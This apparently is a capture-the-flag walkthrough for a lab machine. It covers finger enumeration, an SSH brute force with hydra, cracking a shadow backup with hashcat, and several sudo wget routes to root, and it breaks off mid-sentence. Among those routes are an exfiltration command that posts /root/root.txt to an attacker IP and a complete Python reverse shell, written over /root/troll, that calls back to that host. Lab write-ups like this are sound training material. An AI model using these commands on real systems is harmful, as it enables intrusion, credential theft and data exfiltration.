1.nmap scan

finger
The finger daemon listens on port 79, and is really a relic of a time when computers were far too trusting and open. It provides status reports on logged in users. It can also provide details about a specific user and when they last logged in and from where.
we can use finger-user-enum to brute force it.
wget http://pentestmonkey.net/tools/finger-user-enum/finger-user-enum-1.0.tar.gz
perl finger-user-enum.pl -U /usr/share/SecLists/Usernames/Names/names.txt -t 10.10.10.76
######## Scan started at Sun Oct 7 08:57:50 2018 #########
access@10.10.10.76: access No Access User < . . . . >..nobody4 SunOS 4.x NFS Anonym < . . . . >..
admin@10.10.10.76: Login Name TTY Idle When Where..adm Admin < . . . . >..lp Line Printer Admin < . . . . >..uucp
anne marie@10.10.10.76: Login Name TTY Idle When Where..anne ???..marie ???..
bin@10.10.10.76: bin ??? < . . . . >..
dee dee@10.10.10.76: Login Name TTY Idle When Where..dee ???..dee ???..
jo ann@10.10.10.76: Login Name TTY Idle When Where..jo ???..ann ???..
la verne@10.10.10.76: Login Name TTY Idle When Where..la ???..verne ???..
line@10.10.10.76: Login Name TTY Idle When Where..lp Line Printer Admin < . . . . >..
message@10.10.10.76: Login Name TTY Idle When Where..smmsp SendMail Message Sub < . . . . >..
miof mela@10.10.10.76: Login Name TTY Idle When Where..miof ???..mela ???..
sammy@10.10.10.76: sammy pts/2 <Apr 24 12:57> 10.10.14.4 ..
sunny@10.10.10.76: sunny pts/3 <Apr 24 10:48> 10.10.14.4 ..
sys@10.10.10.76: sys ??? < . . . . >..
zsa zsa@10.10.10.76: Login Name TTY Idle When Where..zsa ???..zsa ???..
######## Scan completed at Sun Oct 7 09:03:50 2018 #########
14 results.
there are some useless information in it,but sammy and sunny seems useful
2.get user access
with sammy and sunny,we can try to enum password
use hydra to brute password
hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -I -f -s 22022 10.10.10.76 ssh
and we will get a cred sunny/sunday
now we can use ssh to login
we can execute /root/troll without password
Inside /backup there’s a copy of a shadow file that is world readable:


use hashcat to get passwd
hashcat -m 7400 sunday.hash /usr/share/wordlists/rockyou.txt --force

 and we can login with sammy
and we can login with sammy
3.get root access
the first way to get root is to use sammy wget to get root.txt
way 1
The easiest way to just get the flag is to take advantage of the –input-file or -i flag on wget. This flag allows you to provide a file with the urls to visit. When it reads the hash, the string will fail to process as a url, and will tell us so in an error message, complete with flag:
way 2
A second method to exfil the flag is to have wget post the file back to us using --post-file,but python SimpleHTTPServer doesn’t support POST requests
but in this case,we just need to use nc to get the information
sudo wget –post-file /root/root.txt http://10.10.16.10:8888/
way 3
because the sunny can execute troll without password
we can try to overwrite this file
first write a python script
#! /bin/bash
import os
import socket
import subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.10",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
using the -O option, which will allow us to specify a file to write the wget output to, and it will overwrite that file if it already exists
sudo wget http://10.10.16.10/reverse.py -O /root/troll
but this method may fail because the script reset itself per 5 seconds
way 4
we can overwrite other files we can execute,such as passwd
way 5 overwrite shadow
make a root user copied from sunny
and get it

way 6


Overwrite sudoers
Let’s change that slightly in a copy on our local host, giving sammy the ability to run su without password: